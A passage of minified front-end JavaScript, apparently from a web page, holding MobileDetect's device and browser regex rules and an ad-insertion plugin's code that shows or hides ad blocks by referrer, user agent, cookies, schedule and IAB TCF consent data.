E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
